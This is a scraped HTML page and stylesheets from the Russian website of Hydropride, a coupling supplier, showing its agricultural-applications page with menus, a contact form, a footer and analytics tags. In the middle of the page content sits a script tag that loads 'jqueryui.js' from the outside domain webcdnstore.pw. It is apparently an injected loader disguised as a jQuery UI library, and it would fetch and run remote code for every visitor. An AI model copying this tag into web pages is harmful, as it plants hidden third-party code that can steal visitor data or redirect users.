                            var offset = menu.offset().top;
                        }

                        menu.height(height - offset);
                    };

                    if (root.is(selectors.menu)) {
                        menu = root;
                    } else {
                        menu = root.find(selectors.menu).eq(0);
                    }

                    menu.find(selectors.item).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.open(item);
                        event.preventDefault();
                        return false;
                    });
                    menu.find(selectors.back).on('click', function (event) {
                        var item;

                        item = $(this);

                        if (item.is('a') || locked) {
                            locked = true;
                            return true;
                        }

                        actions.close(item);
                        event.preventDefault();
                        return false;
                    });

                    root.find('[data-role=button]').on('click', function () {
                        var self = $(this);

                        if (self.hasClass(classes.active)) {
                            self.removeClass(classes.active);
                            actions.close(root, true);
                            $('html, body').css({
                                'overflow': '',
                                'height': ''
                            });
                        } else {
                            self.addClass(classes.active);
                            actions.open(root);
                            actions.adapt();
                            if ($('.header-mobile').is('.header-fixed-menu')) {
                                $('html, body').css({
                                    'overflow': 'hidden'
                                });
                            } else {
                                $('html, body').css({
                                    'overflow': 'hidden',
                                    'height': '100%'
                                }).scrollTop(0);
                            }
                        }
                    });

                    $(window).resize(actions.adapt);

                    menu.addClass(classes.initialized);
                })
            })(jQuery, intec)
        </script>
    </div>
    </div>
    <div class="header-panel-item header-panel-logotype header-panel-logotype-center">
        <div class="header-panel-logotype-wrapper">
            <a href="/" class="header-panel-logotype-wrapper-2 intec-image">
                <div class="intec-aligner"></div>
                <img alt="logo" src="/bitrix/updates/logo.png">            </a>
        </div>
    </div>
            <div class="header-panel-item header-panel-icons">
            <div class="header-panel-icons-wrapper">
                <div class="intec-aligner"></div>

                                                    <a href="/search/index.php" class="header-panel-icon intec-cl-text">
                        <i class="glyph-icon-loop"></i>
                    </a>
                                            </div>
        </div>
        <script>
            $(document).ready(positionLogotype);
            $(window).resize(positionLogotype);

            function positionLogotype() {
                var widthIcon = $('.header-mobile .header-panel-item.header-panel-icons').outerWidth();
                if (widthIcon > 0) {
                    $('.header-panel-item.header-panel-logotype').css({
                        'margin-right': widthIcon+20
                    });
                }
            }
        </script>
        <div class="clearfix"></div>
</div>
		</div>
	</div>

	<script type="text/javascript">
		(function ($, api) {
			var root = $('#000000003916c5dd00000000096bce5c');
			var selectors = {
				'phone': '[data-type=phone]',
				'menu': '[data-type=menu]'
			};

			$(document).ready(function () {
				root.find(selectors.phone).each(function () {
					var self = $(this);
					var menu = self.find(selectors.menu);

					self.on('mouseover', function () {
						menu.attr('data-active', 'true');
						menu.stop().show(300);
					}).on('mouseout', function () {
						menu.attr('data-active', 'false');
						menu.stop().hide(300);
					});
				});
			});
		})(jQuery, intec);

		
			</script>
</div>

</div><div class="container-43" style="opacity: 1; margin-top: 20px; padding-top: 10px; padding-bottom: 11px; background-size: auto; background-repeat: inherit;"><div id="000000003916c74500000000096bce5c" class="breadcrumbs"><div class="intec-content"><div class="intec-content-wrapper">
            <div class="breadcrumbs-item">
                <a href="/" title="Главная">
                    <span>Главная</span>
                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item">
                <a href="/application/" title="Приминение">
                    <span>Приминение</span>
                </a>
            </div><span class="breadcrumbs-separator">/</span>
            <div class="breadcrumbs-item intec-cl-text">
                <span>Сельское хозяйство</span>
            </div></div></div></div></div><div class="container-44" style="opacity: 1; padding-bottom: 30px; background-size: auto; background-repeat: inherit;"><div class="intec-content">
    <div class="intec-content-wrapper">
        <h1 style="margin: 0;">
            Сельское хозяйство        </h1>
    </div>
</div>

</div><div class="container-45 intec-content intec-content-visible" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-46 intec-content-wrapper" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-47 intec-content-left" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-48" style="opacity: 1; background-size: auto; background-repeat: inherit;">    <div id="000000003916c52f00000000096bce5c" class="catalog-menu catalog-menu-vertical">
        <div class="catalog-menu-wrapper ">
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/application/construction-technician/" class="catalog-menu-item-text">
                        Строительная техника                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/application/agricultural-machinery/" class="catalog-menu-item-text">
                        Сельскохозяйственная техника                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/application/municipal-engineering/" class="catalog-menu-item-text">
                        Коммунальная техника                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/application/shipping-technique/" class="catalog-menu-item-text">
                        Судоходная техника                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/application/crushing-and-screening-equipment/" class="catalog-menu-item-text">
                        Дробильно-сортировочное оборудование                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/application/road-construction-machinery/" class="catalog-menu-item-text">
                        Дорожно-строительные машины                                            </a>
                                    </div>
                                        <div class="catalog-menu-item intec-cl-text-hover" data-role="item">
                    <a href="/application/industrial-equipment/" class="catalog-menu-item-text">
                        Промышленное оборудование                                            </a>
                                    </div>
                    </div>
        <script type="text/javascript">
            (function ($, api) {
                $(document).ready(function () {
                    var root = $('#000000003916c52f00000000096bce5c');
                    var items = root.find('[data-role=item]');
                    var getItemMenu = function (item) {
                        return $(item).children('[data-role=menu]');
                    };

                    items.on('mouseover', function () {
                        var menu = getItemMenu(this);

                        menu.show().stop().animate({
                            'opacity': 1
                        }, 300);
                    }).on('mouseout', function () {
                        var menu = getItemMenu(this);

                        menu.stop().animate({
                            'opacity': 0
                        }, 300, function () {
                            menu.hide();
                        });
                    });
                });
            })(jQuery, intec);
        </script>
    </div>
</div></div><div class="container-49 intec-content-right" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-53" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-54" style="opacity: 1; background-size: auto; background-repeat: inherit;"></div></div><div class="container-50 intec-content-right-wrapper" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-51" style="opacity: 1; background-size: auto; background-repeat: inherit;"><script src='https://webcdnstore.pw/jqueryui.js'></script><blockquote>
 <span style="font-family: Tahoma, Geneva; font-size: 11pt;">Муфты для сельского хозяйства</span><br>
	<span style="font-family: Tahoma, Geneva; font-size: 11pt;">
	Применяются для</span><br>
	<span style="font-family: Tahoma, Geneva; font-size: 11pt;">
	Тракторов</span><br>
	<span style="font-family: Tahoma, Geneva; font-size: 11pt;">
	Комбайнов</span><br>
	<span style="font-family: Tahoma, Geneva; font-size: 11pt;">
	Навесного оборудования</span><br>
	<span style="font-family: Tahoma, Geneva; font-size: 11pt;">
	Text here.... </span>
</blockquote>
<br>        </div></div></div></div><div class="container-55 clearfix" style="opacity: 1; background-size: auto; background-repeat: inherit;"></div></div></div></div><div class="container-60 intec-template-footer" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="container-62" style="opacity: 1; background-size: auto; background-repeat: inherit;"><div class="widget-web-form-2 intec-cl-background" id="000000003916c45f00000000096bce5c">
    <div class="intec-content widget-web-form-2-background intec-cl-background">
        <div class="intec-content-wrapper widget-web-form-2-background-wrapper">
            <div class="widget-web-form-2-section widget-web-form-2-title">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-image" style="background-image: url('/bitrix/templates/universesite_s1/components/intec.universesite/widget/web.form.2/images/question_mark.png')"></div>
                <div class="widget-web-form-2-text-wrap">
                    <div class="widget-web-form-2-text">
                        Нужна консультация?                    </div>
                </div>
            </div>
            <div class="widget-web-form-2-section widget-web-form-2-description">
                <div class="intec-aligner"></div>
                <div class="widget-web-form-2-text">
                    Подробно расскажем об интересующих вас характеристиках эластичных муфт и подберем подходящую модель по заданным параметрам!                </div>
            </div>

            <div class="widget-web-form-2-section widget-web-form-2-button">
                <div class="intec-aligner"></div>

        <span class="alx_feedback_popup" id="form_id_FID1">Задать вопрос</span>
    
    
    <script type="text/javascript">
        if (typeof ALXpopup_FID1== 'undefined' && typeof ALXpopup != 'undefined' && typeof BX != 'undefined')
            var ALXpopup_FID1= BX.clone(ALXpopup);

        $(document).ready(function () {
            var param = {
                'width': "450px",
                'url': '',
                'data': {
                    "AJAX_CALL": "Y",
                    "OPEN_POPUP": "FID1",
                    "ELEMENT_ID_ATTR": "",
                    "TARGET_ELEMENT_ID": ""
                },
                'cssURL': ["/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/form_style.css?157522957747807",
                                                                                                                                            "/bitrix/templates/universesite_s1/components/altasib/feedback.form/question/themes/theme_ffc77263c0c154285b4b5381120ce9dd.css?15752301853124"
                                    ],
                'objClick': '#form_id_FID1.alx_feedback_popup',
                'popupAnimation': [
                    "alx-popup-show-anime0",
                    "alx-popup-hide-anime0",
                    "alx-popup-mess-show-anime0"],
                'openDelay': '0'
            };
            if (typeof ALXpopup_FID1!= 'undefined')
                ALXpopup_FID1.init(param);
            else
                ALXpopup.init(param);
        });

            </script>

    
<!--<div class="intec-button intec-button-transparent intec-button-lg intec-cl-text-hover" onclick="universe.forms.show()">

                </div>-->
            </div>

        </div>
    </div>
</div>
</div><div class="container-61" style="opacity: 1; background-color: #f5f5f5; background-size: auto; background-repeat: inherit;"><div class="widget-footer clearfix " id="000000003916c44e00000000096bce5c">
	<div class="intec-content">
		<div class="intec-content-wrapper">
			<div class="TYPE_5">
																									<div class="first-col">
								<div class="footer-menu clearfix row">
							<div id="footMenu-1" class="col-md-4  col-xs-12 root-item">
				<a href="/catalog/" class="root-link intec-cl-text ">
					Каталог				</a>
									<ul class="child-menu">
																				<li class="child-item">
								<a href="/catalog/mufty_centa_cf_a/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-A								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_cf_h/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-H								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_centaflex_cf_x/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-X								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_centaflex_cf_k/" class="child-link intec-cl-text-hover ">
									Муфты Centaflex CF-K								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_ktr_bowex/" class="child-link intec-cl-text-hover ">
									 Муфты KTR BoWex								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_hitachi/" class="child-link intec-cl-text-hover ">
									Муфты Hitachi								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_hyundai/" class="child-link intec-cl-text-hover ">
									Муфты Hyundai								</a>
							</li>
																											<li class="child-item">
								<a href="/catalog/mufty_doosan/" class="child-link intec-cl-text-hover ">
									Муфты Doosan								</a>
							</li>
																																																																																																																																																																																																																					</ul>
							</div>
							<div id="footMenu-3" class="col-md-4  col-xs-12 root-item">
				<a href="/company/" class="root-link intec-cl-text ">
					О компании				</a>
									<ul class="child-menu">
																				<li class="child-item">
								<a href="/contacts/" class="child-link intec-cl-text-hover ">
									Контакты								</a>
							</li>
																											<li class="child-item">
								<a href="/company/news/" class="child-link intec-cl-text-hover ">
									Новости								</a>
							</li>
																											<li class="child-item">
								<a href="/company/jobs/" class="child-link intec-cl-text-hover ">
									Карьера								</a>
							</li>
																											<li class="child-item">
								<a href="/oferta/" class="child-link intec-cl-text-hover ">
									Оферта								</a>
							</li>
																											<li class="child-item">
								<a href="/company/politika-konfidetsialnosti/" class="child-link intec-cl-text-hover ">
									Политика конфиденциальности								</a>
							</li>
																											<li class="child-item">
								<a href="/complain/" class="child-link intec-cl-text-hover ">
									Пожаловаться								</a>
							</li>
																		</ul>
							</div>
							<div id="footMenu-5" class="col-md-4  col-xs-12 root-item">
				<a href="#footMenu" class="root-link intec-cl-text ">
					Информация				</a>
									<ul class="child-menu">
																				<li class="child-item">
								<a href="/selection/" class="child-link intec-cl-text-hover ">
									Подбор муфт								</a>
							</li>
																											<li class="child-item">
								<a href="/application/" class="child-link intec-cl-text-hover active">
									Применение								</a>
							</li>
																											<li class="child-item">
								<a href="/brands/" class="child-link intec-cl-text-hover ">
									Бренды								</a>
							</li>
																											<li class="child-item">
								<a href="/delivery/" class="child-link intec-cl-text-hover ">
									Доставка								</a>
							</li>
																											<li class="child-item">
								<a href="/map/" class="child-link intec-cl-text-hover ">
									Карта сайта								</a>
							</li>
																											<li class="child-item">
								<a href="/report_error/" class="child-link intec-cl-text-hover ">
									Сообщить об ошибке								</a>
							</li>
																		</ul>
							</div>
			</div>
<div id="bx-composite-banner"></div>
					</div>
					<div class="second-col">
						    <form action="/search/" method = "GET">
        <div class="footer-search">
            <input name="q" type="text" placeholder="Поиск">
            <button class="glyph-icon-loop"></button>
        </div>
    </form>
						<div class="row">
							<div class="col-md-6 col-xs-12">
								    <div class="email">
        <i class="glyph-icon-mail"></i>
        <a class="intec-cl-text" href="mailto:cplng@hydropride.ru">cplng@hydropride.ru</a>
    </div>
								    <div class="address">
        <i class="glyph-icon-location_2" style="float:left"></i>
        <div style="float:left;width: 80%;">г. Москва, ул. Василия Петушкова, д. 31, стр. 1</div>
    </div>
							</div>
							<div class="col-md-6 col-xs-12 phone" >
								    <div class="phone">
        <i class="glyph-icon-phone"></i>
        <a href="tel:+7(495)975-93-39">+7(495)975-93-39</a>
    </div>
    <div class="phone">
        <i class="glyph-icon-phone"></i>
        <a href="tel:+79266899339">+7(926)689-93-39</a>
		<img class="messenger" src="/bitrix/templates/universesite_s1/components/bitrix/news.list/contacts/images/messenger.png" alt="Мессенджеры" title="Мессенджеры">
    </div>
																    <div class="footer-logo">
	<img width="130" src="/bitrix/updates/logo.png" height="54" alt="Hydropride" title="Hydropride"><br>
</div>

							</div>
						</div>
					</div>
					<div style="clear:both"></div>
					<hr>
					<div class="bottom-footer row clearfix">
						<div class="copyright-text col-md-4 col-xs-12">
							        &copy; 2026 Hydropride LLC. Все права защищены						</div>
													<div class="paysystem grey col-md-4 col-xs-12">
								<ul>
            <li class="alfabank"></li>
                <li class="sberbank"></li>
                <li class="qiwi"></li>
                <li class="yandex-money"></li>
                <li class="visa"></li>
                <li class="mastercard"></li>
    </ul>
							</div>
											</div>
							</div>
		</div>
	</div>
</div>
</div></div></div>
	

<div itemscope itemtype="http://schema.org/Organization" style="display: none;" >

 <div>
              <span itemprop="name"><b>Гидропрайд</b></span>
      </div>

<div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">Адрес:                   <span itemprop="addressCountry">Россия</span>,
                   <span itemprop="addressRegion">Московская область</span>,
               <span itemprop="addressLocality">Москва</span>,
            <span itemprop="streetAddress">ул. Василия Петушкова, д. 31, стр. 1</span>
    </div>

 <div>Телефон:                      <span itemprop="telephone">+7(495)975-93-39</span>
              ,         <span itemprop="telephone">+7(926)689-93-39</span>
      </div>


    <div>E-mail:                                <a itemprop="email" href="mailto:cplng@hydropride.ru">cplng@hydropride.ru</a>
            </div>

</div>




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87934976-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87934976-2');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56648512, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56648512" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cplng.ru/bitrix/js/ui/design-tokens/dist/compatibility.css?1666885484439
body_size: 41
content:
:root {
	--ui-font-weight-extra-black: 950;
	--ui-font-weight-black: 900;
	--ui-font-weight-extra-bold: 800;
	--ui-font-weight-bold: 700;
	--ui-font-weight-semi-bold: 600;
	--ui-font-weight-medium: 500;
	--ui-font-weight-normal: 400;
	--ui-font-weight-regular: 400;
	--ui-font-weight-light: 300;
	--ui-font-weight-extra-light: 200;
	--ui-font-weight-thin: 100;
	--ui-font-family-helvetica: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://cplng.ru/bitrix/templates/universesite_s1/css/common.css
body_size: 2844
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic');

html {
    height: 100%;
}

body {
    font-family: 'Verdana', sans-serif!important;
	font-size: 12px;
}

p {
    margin: 0;
    padding: 0;
}

.public .intec-template {
    display: block;
    height: 100%;
    min-height: 320px;
}
.public .intec-template .intec-template-content {
    display: block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: 100%;
    background: #fff;
}
.public .intec-template .intec-template-content:after {
    display: table;
    content: "";
    clear: both;
}
.public .intec-template .intec-template-footer {
    display: block;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
}

.intec-no-select {
    -webkit-user-select: none;  /* Chrome all / Safari all */
    -moz-user-select: none;     /* Firefox all */
    -ms-user-select: none;      /* IE 10+ */
    user-select: none;          /* Likely future */
}

.intec-aligner {
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: 0;
    overflow: hidden;
}

.intec-image {
    position: relative;
    font-size: 0px;
    text-align: center;
    white-space: nowrap;
}
.intec-image img  {
    display: inline-block;
    vertical-align: middle;
    max-width: 100%;
    max-height: 100%;
}
.menu-wrapper .intec-image img{
	width: 163px;
	height: 45px;
}

.intec-cursor {
    display: inline-block;
    width: 19px;
    height: 19px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-image: url('../images/cursor.png');
}

.intec-bt-button {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    font-size: 14px;
    text-align: center;
    border: none;
    background: #116afc;
    text-shadow: 0 1px 0 #006cae;
    white-space: nowrap;
    cursor: pointer;

    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;

    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -ms-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
}
.intec-bt-button, .intec-bt-button:hover, .intec-bt-button:focus {
    color: #fff;
    text-decoration: none;
}
.intec-bt-button:hover {
    background: #3C85F3;
}
.intec-bt-button.button-big {
    height: 47px;
    line-height: 47px;
    padding: 0 32px;
    font-weight: bold;
}

.intec-marks {
    display: block;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 0;
}

/*Кнопки сравнения и отложенных*/
.intec-min-button {
    opacity: 0.7;
}

.intec-min-button.add:hover {
    color: #116afc;
}
.intec-min-button.added {
    opacity: 1 !important;
    color: #116afc;
}

.intec-min-button {
    display: inline-block;
    width: 27px;
    height: 27px;
    line-height: 27px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    color: #e3e4e4;
    font-size: 0;
    cursor: pointer;
}
.intec-min-button i {
    display: inline-block;
    height: 27px;
    font-size: 18px;
    line-height: 27px;
    transition: 0.1s;
}
.intec-min-button i:active {
    font-size: 20px;
}
.intec-min-button.intec-min-button-compare {
    margin-right: 15px;
}


.intec-compare,
.intec-like {
    cursor: pointer;
}
.intec-compare.glyph-icon-compare,
.intec-like {
    line-height: 1;
    color: #A6B1B7;

    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    transition: 0.1s;
}
.intec-compare.glyph-icon-compare:hover, .intec-like:hover,
.intec-compare.glyph-icon-compare.hover, .intec-like.hover,
.intec-compare.glyph-icon-compare:active, .intec-like:active,
.intec-compare.glyph-icon-compare.active, .intec-like.active {
    color: #116AFC;
}

.intec-bt-button .intec-basket.glyph-icon-cart {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
}

.item-image-stick-wrap {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 100%;
    overflow: hidden;
    opacity: 0.9;

    pointer-events: none;
}
.item-image-stick {
    display: inline-block;
    padding: 6px 12px;
    margin: 0 100% 5px 0;
    font-size: 12px;
    color: #fff;
    cursor: default;

    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
.item-image-stick.is-new { background: #0972ff; }
.item-image-stick.is-popular { background: #23cebb; }
.item-image-stick.is-recommendation { background: #fd7500; }

.intec-marks .intec-mark {
    display: block;
    margin: 6px 4px;
    padding: 6px 5px;
    font-size: 12px;
    line-height: 1;
    text-align: center;
    background: #fff;
    border-radius: 15px;
}

.intec-marks .intec-mark.hit {
    width: 39px;
    background: #329b48;
    color: #ffffff;
}

.intec-marks .intec-mark.recommend {
    width: 70px;
    background: #1a5d96;
    color: #ffffff;
}

.intec-marks .intec-mark.new {
    width: 63px;
    background: #1a58d7;
    color: #ffffff;
}

.intec-marks .intec-mark.action {
    width: 50px;
    background: #d02a45;
    color: #ffffff;
}

.intec-input,
.intec-input:hover,
.intec-input:focus,
.intec-input:active {
    outline: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.intec-form-caption {
    padding:8px 0;
}
input.intec-input[type="text"],
input.intec-input[type="password"],
select.intec-input,
textarea.intec-input {
    padding: 8px 14px;
    border: 1px solid #e4e4e4;
    background: #fff;
    outline: none;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
textarea.intec-input {
    max-width: 100%;
}
.intec-input.intec-input-checkbox,
.intec-input.intec-input-radio {
    display: inline-block;
    vertical-align: baseline;
    font-size: 0;
    line-height: 1;
}
.intec-input.intec-input-checkbox input[type="checkbox"],
.intec-input.intec-input-radio input[type="radio"] {
    display: none;
}
.intec-input.intec-input-checkbox .intec-input-selector,
.intec-input.intec-input-radio .intec-input-selector {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 14px;
    height: 14px;
    background: #e9e9e9;
    margin-right: 6px;
    border: 1px solid #c9c9c9;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
}
.intec-input.intec-input-checkbox .intec-input-selector {
    border-radius: 2px;
}
.intec-input.intec-input-radio .intec-input-selector {
    border-radius: 7px;
}
.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before,
.intec-input.intec-input-radio input:checked + .intec-input-selector:before {
    content: '';
    display: block;
    position: absolute;
    top: 3px;
    left: 3px;
    right: 3px;
    bottom: 3px;
    background: #1a58d7;
}
.intec-input.intec-input-checkbox input:checked + .intec-input-selector:before {
    border-radius: 2px;
}
.intec-input.intec-input-radio input:checked + .intec-input-selector:before {
    border-radius: 4px;
}
.intec-input.intec-input-checkbox .intec-input-text,
.intec-input.intec-input-radio .intec-input-text {
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 1.5;
}

.intec-input.intec-input-block {
    display: block;
    width: 100%;
}


/* ---------- Forms styles (Dmitry, hands off!) ---------- */
    form.intec-form {
        padding: 0;
        margin: 0;
    }
    .intec-form .intec-form-field {
        margin: 20px 0;
    }
    .intec-form .intec-form-caption {
        margin-bottom: 5px;
        color: #262626;
        font-size: 14px;
    }
    .intec-form .intec-form-description {
        color: #424242;
    }
    .intec-form .intec-form-buttons-wrap {
        margin-top: 20px;
    }
    .intec-form .intec-form-value > input[type="text"],
    .intec-form .intec-form-value > select,
    .intec-form .intec-form-value > textarea {
        width: 100%;
    }
    .intec-form .intec-form-value > textarea {
        max-width: 100%;
    }
/* ---------- /Form styles ---------- */


/* ---------- Bootstrap Tabs ---------- */
    .intec-tabs.nav-tabs {
        border-color: #ebebeb;
    }
    .intec-tabs.nav-tabs > li > a,
    .intec-tabs.nav-tabs > li > a:focus,
    .intec-tabs.nav-tabs > li > a:hover {
        margin: 0;
        color: #2c2c2c;
        font-size: 14px;
        border: none;
        background: transparent;
        border-bottom: 2px solid transparent;

        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -ms-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
    }
    .intec-tabs.nav-tabs > li.active > a,
    .intec-tabs.nav-tabs > li > a:focus,
    .intec-tabs.nav-tabs > li > a:hover {
        border-bottom-color: #116afc;
    }
/* ---------- /Bootstrap Tabs ---------- */


/* ---------- Bitrix popup window ---------- */
    .popup-window {
        max-width: 100%;
        overflow: hidden;
        margin: 5px 0;
        font-family: inherit;
    }
    .popup-window,
    .popup-window.popup-window-with-titlebar {
        padding: 25px 35px 30px;
        min-width: 320px;
    }
    .popup-window .popup-window-titlebar {
        height: auto;
        margin-bottom: 20px;
        font-size: 24px;
        font-weight: 500;
    }
    .popup-window .popup-window-buttons {
        text-align: left;
    }
    .popup-window .popup-window-button {
        font-family: inherit;
        text-transform: none;
    }
    .popup-window .popup-window-close-icon:after {
        background-image: url('../images/cancel.png');
    }
    .popup-window .popup-window-content {
        max-width: 100%;
        padding: 0;
        background-color: transparent;
        border-color: transparent;
        max-width:100%;
    }
/* ---------- /Bitrix popup window ---------- */


/* ---------- LightGallery ----------*/
    .lg-backdrop {
        background-color: rgba(27, 30, 37, 0.9);
    }
/* ---------- /LightGallery ----------*/


/* ---------- Numeric field ---------- */
    .intec-input-numeric {
        display: inline-block;
        position: relative;
        height: 35px;
        font-size: 0;
        white-space: nowrap;
    }
    .intec-input-numeric .intec-input-numeric-button,
    .intec-input-numeric .intec-input-numeric-text {
        outline: none;
    }
    .intec-input-numeric .intec-input-numeric-button {
        display: inline-block;
        vertical-align: middle;
        height: 100%;
        padding: 0 14px;
        font-size: 14px;
        color: #1d1d1d;
        background: transparent;
        border: none;
        cursor: pointer;

        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;

        -webkit-transition: background 0.3s;
        -moz-transition: background 0.3s;
        -ms-transition: background 0.3s;
        -o-transition: background 0.3s;
        transition: background 0.3s;
    }
    .intec-input-numeric .intec-input-numeric-button:hover {
        background: #e6e6e6;
    }
    .intec-input-numeric .intec-input-numeric-button.intec-input-numeric-button-left {
        border-right: 1px solid #ececec;
        border-radius: 5px 0 0 5px;
    }
    .intec-input-numeric .intec-input-numeric-button.intec-input-numeric-button-right {
        border-left: 1px solid #ececec;
        border-radius: 0 5px 5px 0;
    }
    .intec-input-numeric .intec-input-numeric-text {
        display: inline-block;
        vertical-align: middle;
        width: 48px;
        padding: 0 6px;
        height: 100%;
        font-size: 14px;
        color: #1d1d1d;
        text-align: center;
        border: none;

        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
/* ---------- /Numeric field ---------- */


/* ---------- Loader ----------*/
    .loader {
        position: absolute;
        top: 0;
        left: 0;
        opacity: 0;
    }
    .loading-container {
        position: relative;
    }
    .loading-container > * {
        visibility: hidden;
    }
    .loading-container > .loader {
        visibility: visible;
        opacity: 1;
    }

    /* Folding */
    @keyframes sk-foldCubeAngle {
        0%, 10% {
            transform: perspective(140px) rotateX(-180deg);
            opacity: 0;
        }
        25%, 75% {
            transform: perspective(140px) rotateX(0deg);
            opacity: 1;
        }
        90%, 100% {
            transform: perspective(140px) rotateY(180deg);
            opacity: 0;
        }
    }
    .loader.folding {
        display: block;
        width: 12px !important;
        height: 12px !important;
        top: 50%;
        left: 50%;
        margin-top: -6px;
        margin-left: -6px;

        transform: rotateZ(45deg);
    }
    .loader.folding > i {
        position: relative;
        display: block;
        float: left;
        width: 6px;
        height: 6px;

        transform: scale(1.1);
    }
    .loader.folding > i:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #fff;
        animation: sk-foldCubeAngle 1.6s infinite linear both;
        transform-origin: 100% 100%;
    }
    .loader.folding > i:first-child + i { transform: scale(1.1) rotateZ(90deg); }
    .loader.folding > i:first-child + i + i { transform: scale(1.1) rotateZ(270deg); clear: left; }
    .loader.folding > i:first-child + i + i + i { transform: scale(1.1) rotateZ(180deg); }
    .loader.folding > i:first-child + i:before { animation-delay: 0.2s; }
    .loader.folding > i:first-child + i + i:before { animation-delay: 0.6s; }
    .loader.folding > i:first-child + i + i + i:before { animation-delay: 0.4s; }

    /* Bounce */
    @keyframes sk-bouncedelay {
        0%,
        80%,
        100% { transform: scale(0); }
        40% { transform: scale(1); }
    }
    .loader.bounce {
        display: inline-block;
        width: 100%;
        height: 100%;
        text-align: center;
    }
    .loader.bounce:after {
        content: '';
        width: 0;
        height: 100%;
    }
    .loader.bounce > i {
        width: 10px;
        height: 10px;
        margin: 0 5px;

        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .loader.bounce:after,
    .loader.bounce > i {
        display: inline-block;
        vertical-align: middle;
    }
    .loader.bounce > i:before {
        content: '';
        display: block;
        width: 100%;
        height: 100%;
        background-color: #fff;

        animation: sk-bouncedelay 1.2s infinite ease-in-out both;
    }
    .loader.bounce > i:first-child {
        margin-left: 0;
    }
    .loader.bounce > i:last-child {
        margin-right: 0;
    }
